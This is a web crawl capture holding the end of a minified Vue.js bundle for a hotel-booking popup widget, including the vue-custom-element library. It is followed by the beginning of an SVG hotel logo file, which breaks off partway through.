ka(t,o)})):e.value!==e.oldValue&&ka(e.value,o);i&&ja(t,"change")}}}};function Sa(t,e,n){Ma(t,e,n),(nt||ot)&&setTimeout((function(){Ma(t,e,n)}),0)}function Ma(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,c=t.options.length;s<c;s++)if(a=t.options[s],o)i=R(r,La(a))>-1,a.selected!==i&&(a.selected=i);else if(z(La(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));o||(t.selectedIndex=-1)}}function ka(t,e){return e.every((function(e){return!z(e,t)}))}function La(t){return"_value"in t?t._value:t.value}function $a(t){t.target.composing=!0}function Aa(t){t.target.composing&&(t.target.composing=!1,ja(t.target,"input"))}function ja(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Pa(t){return!t.componentInstance||t.data&&t.data.transition?t:Pa(t.componentInstance._vnode)}var Ha={bind:function(t,e,n){var r=e.value;n=Pa(n);var o=n.data&&n.data.transition,i=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,ya(n,(function(){t.style.display=i}))):t.style.display=r?i:"none"},update:function(t,e,n){var r=e.value,o=e.oldValue;if(!r!==!o){n=Pa(n);var i=n.data&&n.data.transition;i?(n.data.show=!0,r?ya(n,(function(){t.style.display=t.__vOriginalDisplay})):ga(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}},Na={model:Oa,show:Ha},Ia={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Da(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Da(Ve(e.children)):t}function Fa(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var o=n._parentListeners;for(var r in o)e[S(r)]=o[r];return e}function za(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function Ra(t){while(t=t.parent)if(t.data.transition)return!0}function Va(t,e){return e.key===t.key&&e.tag===t.tag}var Ua=function(t){return t.tag||Oe(t)},Ba=function(t){return"show"===t.name},qa={name:"transition",props:Ia,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Ua),n.length)){0;var r=this.mode;0;var o=n[0];if(Ra(this.$vnode))return o;var i=Da(o);if(!i)return o;if(this._leaving)return za(t,o);var a="__transition-".concat(this._uid,"-");i.key=null==i.key?i.isComment?a+"comment":a+i.tag:l(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var s=(i.data||(i.data={})).transition=Fa(this),c=this._vnode,u=Da(c);if(i.data.directives&&i.data.directives.some(Ba)&&(i.data.show=!0),u&&u.data&&!Va(i,u)&&!Oe(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var f=u.data.transition=H({},s);if("out-in"===r)return this._leaving=!0,ne(f,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),za(t,o);if("in-out"===r){if(Oe(i))return c;var p,d=function(){p()};ne(s,"afterEnter",d),ne(s,"enterCancelled",d),ne(f,"delayLeave",(function(t){p=t}))}}return o}}},Wa=H({tag:String,moveClass:String},Ia);delete Wa.mode;var Ga={props:Wa,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=On(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=Fa(this),s=0;s<o.length;s++){var c=o[s];if(c.tag)if(null!=c.key&&0!==String(c.key).indexOf("__vlist"))i.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a;else;}if(r){var u=[],l=[];for(s=0;s<r.length;s++){c=r[s];c.data.transition=a,c.data.pos=c.elm.getBoundingClientRect(),n[c.key]?u.push(c):l.push(c)}this.kept=t(e,null,u),this.removed=l}return t(e,null,i)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(Ka),t.forEach(Za),t.forEach(Xa),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;la(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ia,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ia,t),n._moveCb=null,fa(n,e))})}})))},methods:{hasMove:function(t,e){if(!ea)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){Ji(n,t)})),Yi(n,e),n.style.display="none",this.$el.appendChild(n);var r=va(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function Ka(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Za(t){t.data.newPos=t.elm.getBoundingClientRect()}function Xa(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var i=t.elm.style;i.transform=i.WebkitTransform="translate(".concat(r,"px,").concat(o,"px)"),i.transitionDuration="0s"}}var Ya={Transition:qa,TransitionGroup:Ga};Yr.config.mustUseProp=ho,Yr.config.isReservedTag=Po,Yr.config.isReservedAttr=po,Yr.config.getTagNamespace=Ho,Yr.config.isUnknownElement=Io,H(Yr.options.directives,Na),H(Yr.options.components,Ya),Yr.prototype.__patch__=tt?Ea:I,Yr.prototype.$mount=function(t,e){return t=t&&tt?Fo(t):void 0,kn(this,t,e)},tt&&setTimeout((function(){G.devtools&&pt&&pt.emit("init",Yr)}),0);var Ja=function(){var t=this,e=t._self._c;return e("div",{attrs:{id:"app"}},[e("HelloWorld",{attrs:{msg:"Welcome to Your Vue.js App"}})],1)},Qa=[],ts=function(){var t=this,e=t._self._c;return e("div",{staticClass:"widget-2roomz"},[e("a",{staticClass:"btn-widget-2roomz",class:{open:t.visiblePopup},style:t.widgetStyle,on:{click:function(e){t.visiblePopup=!t.visiblePopup}}},[t.options.with_ping&&!t.visiblePopup?e("div",{staticClass:"ping-2roomz",style:{backgroundColor:t.options.color}}):t._e(),t.visiblePopup?e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor"}},[e("path",{attrs:{"stroke-linecap":"round","stroke-linejoin":"round",d:"M19.5 8.25l-7.5 7.5-7.5-7.5"}})]):e("div",{staticStyle:{display:"flex","align-items":"center"}},["site"==t.options.type?e("img",{style:t.imageStyle,attrs:{src:t.widgetLogo}}):t._e(),"chat"==t.options.type?e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor"}},[e("path",{attrs:{d:"M4.913 2.658c2.075-.27 4.19-.408 6.337-.408 2.147 0 4.262.139 6.337.408 1.922.25 3.291 1.861 3.405 3.727a4.403 4.403 0 00-1.032-.211 50.89 50.89 0 00-8.42 0c-2.358.196-4.04 2.19-4.04 4.434v4.286a4.47 4.47 0 002.433 3.984L7.28 21.53A.75.75 0 016 21v-4.03a48.527 48.527 0 01-1.087-.128C2.905 16.58 1.5 14.833 1.5 12.862V6.638c0-1.97 1.405-3.718 3.413-3.979z"}}),e("path",{attrs:{d:"M15.75 7.5c-1.376 0-2.739.057-4.086.169C10.124 7.797 9 9.103 9 10.609v4.285c0 1.507 1.128 2.814 2.67 2.94 1.243.102 2.5.157 3.768.165l2.782 2.781a.75.75 0 001.28-.53v-2.39l.33-.026c1.542-.125 2.67-1.433 2.67-2.94v-4.286c0-1.505-1.125-2.811-2.664-2.94A49.392 49.392 0 0015.75 7.5z"}})]):t._e()])]),e("div",{staticClass:"modal-2roomz",class:{open:t.visiblePopup}},[e("div",{staticClass:"modal-bg-2roomz modal-exit-2roomz"}),t.url?e("div",{staticClass:"modal-container-2roomz"},[e("iframe",{attrs:{src:t.url,name:"",allowpaymentrequest:""}})]):t._e()]),t.visiblePopup?e("div",{staticClass:"wg-overlay-2roomz"}):t._e()])},es=[],ns={name:"HelloWorld",data(){return{visiblePopup:!1,options:{hotel:"",color:"#05a88b",path:"",with_ping:!0,type:"site",icon:""},url:null}},computed:{widgetLogo(){return void 0!==this.options.icon&&this.options.icon?"https://s3.eu-central-1.amazonaws.com/widget.sandboxdg.com/"+this.options.icon:"pushkarka.2roomz.com"==this.options.hotel?"https://s3.eu-central-1.amazonaws.com/widget.sandboxdg.com/logo_white_2.png":"https://s3.eu-central-1.amazonaws.com/widget.sandboxdg.com/logo_white.png"},widgetStyle(){var t={backgroundColor:this.options.color,...this.options?.style_button};return t},imageStyle(){let t="36px",e="36px";return"pushkarka.2roomz.com"!==this.options.hotel&&"logo_white_2.png"!==this.options.icon||(t="28px",e="28px"),{width:t,height:e}}},created(){window.tworoomz_widget_2&&(this.options=window.tworoomz_widget_2,this.url="https://"+this.options.hotel+this.options.path)}},rs=ns;n(7997);function os(t,e,n,r,o,i,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}var is=os(rs,ts,es,!1,null,"7d4bc8aa",null),as=is.exports,ss={name:"App",components:{HelloWorld:as}},cs=ss,us=os(cs,Ja,Qa,!1,null,null,null),ls=us.exports;function fs(t,e){return t.__proto__=e,t}
/**
  * vue-custom-element v3.3.0
  * (c) 2021 Karol Fabjańczuk
  * @license MIT
  */
Object.setPrototypeOf=Object.setPrototypeOf||fs;fs.bind(Object);function ps(){return"undefined"!==typeof Symbol&&"undefined"!==typeof Reflect&&"undefined"!==typeof Proxy&&!Object.isSealed(Proxy)}var ds=ps(),vs=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();function hs(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function ms(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}function ys(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function gs(){return Reflect.construct(HTMLElement,[],this.__proto__.constructor)}function bs(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("undefined"!==typeof customElements){if(ds){var n=function(t){function n(t){var e;hs(this,n);var r=ms(this,(n.__proto__||Object.getPrototypeOf(n)).call(this)),i=t?HTMLElement.call(t):r;return o.call(i),e=i,ms(r,e)}return ys(n,t),vs(n,null,[{key:"observedAttributes",get:function(){return e.observedAttributes||[]}}]),n}(gs);return n.prototype.connectedCallback=i,n.prototype.disconnectedCallback=a,n.prototype.attributeChangedCallback=s,c(t,n),n}var r=function(t){var e=t?HTMLElement.call(t):this;return o.call(e),e};return r.observedAttributes=e.observedAttributes||[],r.prototype=Object.create(HTMLElement.prototype,{constructor:{configurable:!0,writable:!0,value:r}}),r.prototype.connectedCallback=i,r.prototype.disconnectedCallback=a,r.prototype.attributeChangedCallback=s,c(t,r),r}function o(){!0===e.shadow&&HTMLElement.prototype.attachShadow&&this.attachShadow({mode:"open"}),"function"===typeof e.constructorCallback&&e.constructorCallback.call(this)}function i(){"function"===typeof e.connectedCallback&&e.connectedCallback.call(this)}function a(){"function"===typeof e.disconnectedCallback&&e.disconnectedCallback.call(this)}function s(t,n,r){"function"===typeof e.attributeChangedCallback&&e.attributeChangedCallback.call(this,t,n,r)}function c(t,e){var n=customElements.get(t);return"undefined"!==typeof n?n:customElements.define(t,e)}}Object.setPrototypeOf(gs.prototype,HTMLElement.prototype),Object.setPrototypeOf(gs,HTMLElement);var _s=/-(\w)/g,ws=function(t){return t.replace(_s,(function(t,e){return e?e.toUpperCase():""}))},Cs=/([^-])([A-Z])/g,xs=function(t){return t.replace(Cs,"$1-$2").replace(Cs,"$1-$2").toLowerCase()};function Ts(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}var Es="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function Os(t,e){if(null===t||void 0===t)return e!==Boolean&&void 0;var n=t,r=["true","false"].indexOf(t)>-1,o=parseFloat(n,10),i=!isNaN(o)&&isFinite(n)&&"string"===typeof n&&!n.match(/^0+[^.]\d*$/g);return e&&e!==Boolean&&("undefined"===typeof n?"undefined":Es(n))!==e?n=e(t):r||e===Boolean?n=""===n||("true"===n||!0===n):i&&(n=o),n}function Ss(t,e){if(t&&t.length)t.forEach((function(t){var n=ws(t);-1===e.camelCase.indexOf(n)&&e.camelCase.push(n)}));else if(t&&"object"===("undefined"===typeof t?"undefined":Es(t)))for(var n in t){var r=ws(n);-1===e.camelCase.indexOf(r)&&e.camelCase.push(r),t[r]&&t[r].type&&(e.types[n]=[].concat(t[r].type)[0])}}function Ms(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e={camelCase:[],hyphenate:[],types:{}};if(t.mixins&&t.mixins.forEach((function(t){Ss(t.props,e)})),t.extends&&t.extends.props){var n=t.extends.props;Ss(n,e)}return Ss(t.props,e),e.camelCase.forEach((function(t){e.hyphenate.push(xs(t))})),e}function ks(t,e){e.camelCase.forEach((function(n,r){Object.defineProperty(t,n,{get:function(){return this.__vue_custom_element__[n]},set:function(t){if("object"!==("undefined"===typeof t?"undefined":Es(t))&&"function"!==typeof t||!this.__vue_custom_element__){var n=e.types[e.camelCase[r]];this.setAttribute(e.hyphenate[r],Os(t,n))}else{var o=e.camelCase[r];this.__vue_custom_element__[o]=t}}})}))}function Ls(t,e,n){var r=e.propsData||{};return n.hyphenate.forEach((function(e,o){var i=n.camelCase[o],a=t.attributes[e]||t[i],s=null;n.types[i]&&(s=n.types[i]),a instanceof Attr?r[i]=Os(a.value,s):"undefined"!==typeof a&&(r[i]=a)})),r}function $s(t){var e={};return Ts(t.attributes).forEach((function(t){e["vue-slot"===t.nodeName?"slot":t.nodeName]=t.nodeValue})),e}function As(t){if(t.childNodes.length)return t.childNodes;if(t.content&&t.content.childNodes&&t.content.childNodes.length)return t.content.childNodes;var e=document.createElement("div");return e.innerHTML=t.innerHTML,e.childNodes}function js(t,e,n){var r=As(e),o=Ts(r).map((function(e){return"#text"===e.nodeName?e.nodeValue:t(e.tagName,{attrs:$s(e),domProps:{innerHTML:e.innerHTML}})}));return n.slot=e.id,t("template",n,o)}function Ps(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments[1],n=[];return Ts(t).forEach((function(t){if("#text"===t.nodeName)t.nodeValue.trim()&&n.push(e("span",t.nodeValue));else if("#comment"!==t.nodeName){var r=$s(t),o={attrs:r,domProps:{innerHTML:""===t.innerHTML?t.innerText:t.innerHTML}};r.slot&&(o.slot=r.slot,r.slot=void 0);var i="TEMPLATE"===t.tagName?js(e,t,o):e(t.tagName,o);n.push(i)}})),n}function Hs(t,e){var n={bubbles:!1,cancelable:!1,detail:e},r=void 0;return"function"===typeof window.CustomEvent?r=new CustomEvent(t,n):(r=document.createEvent("CustomEvent"),r.initCustomEvent(t,n.bubbles,n.cancelable,n.detail)),r}function Ns(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];var i=Hs(e,[].concat(r));t.dispatchEvent(i)}function Is(t,e,n,r,o){if(t.__vue_custom_element__)return Promise.resolve(t);var i=e.util.extend({},n),a=Ls(t,i,r),s=e.version&&parseInt(e.version.split(".")[0],10)||0;function c(){this.$emit=function(){for(var e,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];Ns.apply(void 0,[t].concat(r)),this.__proto__&&(e=this.__proto__.$emit).call.apply(e,[this].concat(r))}}if(i.beforeCreate=[].concat(i.beforeCreate||[],c),i._compiled){var u={},l=i._Ctor;l&&(u=Object.keys(l).map((function(t){return l[t]}))[0].options),u.beforeCreate=i.beforeCreate}var f=void 0;if(s>=2){var p=t.cloneNode(!0).childNodes;f={propsData:a,props:r.camelCase,computed:{reactiveProps:function(){var t=this,e={};return r.camelCase.forEach((function(n){"undefined"!==typeof t[n]&&(e[n]=t[n])})),e}},render:function(t){var e={props:this.reactiveProps};return t(i,e,Ps(p,t))}}}else if(1===s)f=i,f.propsData=a;else{f=i;var d={};Object.keys(a).forEach((function(t){d[t]={default:a[t]}})),f.props=d}var v=s>=2?"<div></div>":("<div>"+t.innerHTML+"</div>").replace(/vue-slot=/g,"slot=");if(o.shadow&&t.shadowRoot?(t.shadowRoot.innerHTML=v,f.el=t.shadowRoot.children[0]):(t.innerHTML=v,f.el=t.children[0]),o.shadow&&o.shadowCss&&t.shadowRoot){var h=document.createElement("style");h.type="text/css",h.appendChild(document.createTextNode(o.shadowCss)),t.shadowRoot.appendChild(h)}return ks(t,r),"function"===typeof o.beforeCreateVueInstance&&(f=o.beforeCreateVueInstance(f)||f),Promise.resolve(f).then((function(n){return t.__vue_custom_element__=new e(n),t.__vue_custom_element_props__=r,t.getVueInstance=function(){var e=t.__vue_custom_element__;return e.$children.length?e.$children[0]:e},t.removeAttribute("vce-cloak"),t.setAttribute("vce-ready",""),Ns(t,"vce-ready"),t}))}function Ds(t){t.customElement=function(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o="function"===typeof n,i=o&&{props:r.props||[]},a=Ms(o?i:n),s=bs(e,{constructorCallback:function(){"function"===typeof r.constructorCallback&&r.constructorCallback.call(this)},connectedCallback:function(){var i=this,s=o&&n(),c=s&&s.then&&"function"===typeof s.then;if("function"===typeof r.connectedCallback&&r.connectedCallback.call(this),o&&!c)throw new Error("Async component "+e+" do not returns Promise");this.__detached__||(c?s.then((function(e){var n=Ms(e);Is(i,t,e,n,r).then((function(){"function"===typeof r.vueInstanceCreatedCallback&&r.vueInstanceCreatedCallback.call(i)}))})):Is(this,t,n,a,r).then((function(){"function"===typeof r.vueInstanceCreatedCallback&&r.vueInstanceCreatedCallback.call(i)}))),this.__detached__=!1},disconnectedCallback:function(){var t=this;this.__detached__=!0,"function"===typeof r.disconnectedCallback&&r.disconnectedCallback.call(this),null!==r.destroyTimeout&&setTimeout((function(){t.__detached__&&t.__vue_custom_element__&&(t.__detached__=!1,t.__vue_custom_element__.$destroy(!0),delete t.__vue_custom_element__,delete t.__vue_custom_element_props__)}),r.destroyTimeout||3e3)},attributeChangedCallback:function(t,e,n){if(this.__vue_custom_element__&&"undefined"!==typeof n){var o=ws(t);"function"===typeof r.attributeChangedCallback&&r.attributeChangedCallback.call(this,t,e,n);var i=this.__vue_custom_element_props__.types[o];this.__vue_custom_element__[o]=Os(n,i)}},observedAttributes:a.hyphenate,shadow:!!r.shadow&&!!HTMLElement.prototype.attachShadow});return s}}"undefined"!==typeof window&&window.Vue&&(window.Vue.use(Ds),Ds.installed&&(Ds.installed=!1));var Fs=Ds;n(1664);Yr.use(Fs),Yr.config.productionTip=!1,new Yr({render:t=>t(ls)}).$mount("#app"),Yr.customElement("tworoomz-widget-2",ls)}(),r}()}));
//# sourceMappingURL=tworoomzwidget-2.umd.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/logo_colors.svg
body_size: 4677
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="128"
   height="38"
   viewBox="0 0 128 38"
   fill="none"
   version="1.1"
   id="svg26"
   sodipodi:docname="Layer 1 (1).svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs30" />
  <sodipodi:namedview
     id="namedview28"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="6.3369722"
     inkscape:cx="74.167912"
     inkscape:cy="25.169749"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg26" />
  <path
     d="m 13.542595,16.04929 c 1.602443,0 3.14626,0.05875 4.611909,0.156665 C 17.939542,8.7153986 16.610687,4.7987938 15.633588,4.7987938 c -0.644886,0 -1.700153,1.8995533 -2.276641,6.1001612 -0.0172,0.14981 -0.09234,0.287087 -0.209197,0.382163 -0.116861,0.09517 -0.266162,0.140704 -0.416147,0.126996 -0.08178,-0.0057 -0.161417,-0.02849 -0.233918,-0.06688 -0.0724,-0.03848 -0.136012,-0.09174 -0.186625,-0.156273 -0.05071,-0.06462 -0.08725,-0.139137 -0.107384,-0.218742 -0.02013,-0.07961 -0.02335,-0.162637 -0.0095,-0.243516 0.264013,-2.1374571 0.864245,-4.2194656 1.778321,-6.1687011 l 0.07817,-0.1468726 c -0.29313,0 -0.596031,0 -0.898931,0 C 9.6738296,4.4071039 6.3374852,5.78757 3.8727231,8.2464929 1.4079707,10.705377 0.01550344,14.04252 0,17.527809 c 0,0.117498 0,0.234996 0,0.352494 l 0.14656489,-0.06854 C 2.8238168,16.744488 8.0219847,16.04929 13.542595,16.04929 Z"
     fill="#e4032e"
     id="path2"
     style="stroke-width:0.978124" />
  <path
     d="m 17.822388,23.402814 c -0.03488,-0.03985 -0.07885,-0.0706 -0.128293,-0.0893 -0.04944,-0.0188 -0.102693,-0.02516 -0.155066,-0.01841 -1.299542,0.07833 -2.647939,0.117498 -3.996336,0.117498 C 9.306069,23.517669 5.0758742,23.023197 0.97715786,21.943878 l -0.18564983,-0.04895 c 1.09559307,3.164323 3.35405047,5.791092 6.31513017,7.344711 2.9610988,1.553717 6.4019538,1.917472 9.6213988,1.017241 0.604531,-2.130536 1.003676,-4.314238 1.192061,-6.521147 0.01368,-0.05924 0.01192,-0.121024 -0.0052,-0.179381 -0.0171,-0.05835 -0.04905,-0.111231 -0.09253,-0.153531 z"
     fill="#e4032e"
     id="path4"
     style="stroke-width:0.978124" />
  <path
     d="m 13.728244,17.155731 c -8.061088,0 -12.2821567,1.351229 -12.2821567,2.095384 0,0.744155 4.2210687,2.085592 12.2821567,2.085592 1.260458,0 2.511145,0 3.732519,-0.117498 0.178223,-0.01195 0.345698,-0.0896 0.470181,-0.217959 0.124482,-0.128367 0.197178,-0.298445 0.204018,-0.477238 0,-0.802905 0.04885,-1.625391 0.04885,-2.467462 V 17.322187 C 16.757252,17.21448 15.26229,17.155731 13.728244,17.155731 Z"
     fill="#e4032e"
     id="path6"
     style="stroke-width:0.978124" />
  <path
     d="m 25.531603,21.983045 c -1.43145,0.489477 -2.902669,0.853134 -4.396947,1.086857 -0.157215,0.01948 -0.302998,0.09233 -0.413215,0.206308 -0.110217,0.113972 -0.178223,0.262314 -0.192586,0.42035 -0.135621,1.792336 -0.433246,3.568614 -0.88916,5.306999 2.738418,-1.558907 4.828726,-4.049672 5.891908,-7.020514 z"
     fill="#e4032e"
     id="path8"
     style="stroke-width:0.978124" />
  <path
     d="m 20.714504,20.465263 c -0.0023,0.05014 0.0071,0.10017 0.02746,0.146089 0.02032,0.04583 0.0511,0.08636 0.0898,0.118281 0.03723,0.03564 0.08217,0.06218 0.131322,0.07755 0.04915,0.01527 0.101227,0.0189 0.152037,0.01057 1.711584,-0.178988 3.394931,-0.567026 5.012519,-1.155398 0.116763,-0.705674 0.178906,-1.419279 0.185648,-2.134549 0,-0.38187 0,-0.753947 -0.05863,-1.116233 0,-0.107706 0,-0.205621 0,-0.303537 0,-0.362286 -0.09771,-0.724571 -0.166106,-1.086857 0,-0.156665 -0.0684,-0.323121 -0.107481,-0.479785 -0.160733,-0.713213 -0.383121,-1.410957 -0.664428,-2.085592 0,0 0,-0.04896 0,-0.06854 -1.255963,-2.9353978 -3.524299,-5.3197093 -6.390229,-6.7169875 1.231145,3.0451603 1.807634,7.9409265 1.807634,13.0423045 0,0.597282 -0.0098,1.184773 -0.01954,1.752681 z"
     fill="#e4032e"
     id="path10"
     style="stroke-width:0.978124" />
  <path
     d="m 41.780763,9.2149714 c -1.817404,0 -2.76519,0.8323176 -3.097404,1.8114686 h -3.322138 c 0.469008,-2.545832 2.706565,-4.6999647 6.536794,-4.6999647 3.830229,0 6.380458,2.0660091 6.380458,5.7182827 v 10.379003 h -3.25374 v -1.831013 c -0.594663,0.710765 -1.344684,1.274756 -2.191829,1.648303 -0.847243,0.373644 -1.768941,0.54666 -2.693667,0.505829 -3.029008,0 -5.422901,-1.850595 -5.422901,-4.895756 0,-3.04516 2.413435,-4.974088 6.321832,-4.974088 h 3.810687 v -0.891027 c 0,-1.850596 -1.319084,-2.7710376 -3.068092,-2.7710376 z m 3.068092,7.2555496 v -0.900819 h -3.566412 c -1.778321,0 -2.999695,0.763738 -2.999695,2.183507 0,1.41977 1.104122,2.183507 2.667481,2.183507 2.042137,-0.04895 3.898626,-1.341437 3.898626,-3.466195 z"
     fill="#b2b2b2"
     id="path12"
     style="stroke-width:0.978124" />
  <path
     d="M 51.68855,19.642775 59.788702,9.772931 H 51.68855 V 6.6984352 h 12.516641 v 2.731832 l -8.100153,9.8698058 h 8.100153 v 3.123492 H 51.68855 Z"
     fill="#b2b2b2"
     id="path14"
     style="stroke-width:0.978124" />
  <path
     d="m 71.660458,2.0279034 c -0.03684,0.5500284 -0.280916,1.0654537 -0.682797,1.4419569 -0.401783,0.3765033 -0.931371,0.5859535 -1.481478,0.5859535 -0.550107,0 -1.079597,-0.2094502 -1.481478,-0.5859535 C 67.612922,3.0933571 67.368843,2.5779318 67.331908,2.0279034 67.368838,1.4778849 67.612922,0.9624596 68.014705,0.58595249 68.416586,0.20944926 68.946076,0 69.496183,0 c 0.550107,0 1.079695,0.20944926 1.481478,0.58595249 0.401881,0.37650711 0.64596,0.89193241 0.682797,1.44195091 z M 71.230534,22.423663 H 67.732519 V 6.7572039 h 3.498015 z"
     fill="#b2b2b2"
     id="path16"
     style="stroke-width:0.978124" />
  <path
     d="m 98.472061,12.289448 v 10.134215 h -3.498015 v -9.51735 c 0,-2.398921 -1.37771,-3.4074073 -3.009466,-3.4074073 -0.445655,-0.00712 -0.887792,0.079527 -1.297881,0.2543443 -0.410088,0.174876 -0.779041,0.434057 -1.083017,0.760703 -0.303877,0.326743 -0.535938,0.713703 -0.681233,1.135912 -0.145393,0.422211 -0.200599,0.87027 -0.162296,1.315197 v 9.458601 h -3.488245 v -9.51735 c 0,-2.398921 -1.387481,-3.4074073 -3.009465,-3.4074073 -0.446828,-0.00673 -0.89004,0.079937 -1.301594,0.2545401 -0.411457,0.1744852 -0.782168,0.4331762 -1.088293,0.7593312 -0.306223,0.326156 -0.541118,0.712627 -0.689832,1.134935 -0.148715,0.42221 -0.208025,0.870955 -0.174022,1.31735 v 9.458601 H 75.490687 V 6.7572822 h 3.380763 v 1.7820553 c 0.500275,-0.7018361 1.164214,-1.27039 1.933973,-1.656107 0.769856,-0.3857073 1.622082,-0.5768474 2.482516,-0.5567748 0.916324,-0.024929 1.822583,0.1961533 2.624879,0.6403355 0.802297,0.4441822 1.471512,1.0952982 1.938174,1.8858747 0.591927,-0.7935042 1.362272,-1.4358568 2.248501,-1.8748103 0.886327,-0.4389632 1.863426,-0.6621412 2.851957,-0.6513999 2.726107,0 5.520611,1.7233062 5.520611,5.9629923 z"
     fill="#b2b2b2"
     id="path18"
     style="stroke-width:0.978124" />
  <path
     d="m 112.82565,22.423565 v -1.860387 c -0.54522,0.704988 -1.24873,1.27035 -2.05386,1.649967 -0.80513,0.379519 -1.68843,0.562424 -2.57759,0.53354 -3.00947,0 -5.73557,-1.782056 -5.73557,-6.119695 V 6.6984352 h 3.49801 V 15.98075 c 0,2.457669 1.31909,3.593484 3.18534,3.593484 0.49149,0.02056 0.98199,-0.06481 1.43732,-0.250368 0.4563,-0.185549 0.86668,-0.46686 1.20476,-0.82513 0.33808,-0.358272 0.59603,-0.785085 0.7553,-1.251552 0.15927,-0.466468 0.21691,-0.961723 0.16904,-1.452473 V 6.6984352 h 3.49801 V 22.423565 Z"
     fill="#b2b2b2"
     id="path20"
     style="stroke-width:0.978124" />
  <path
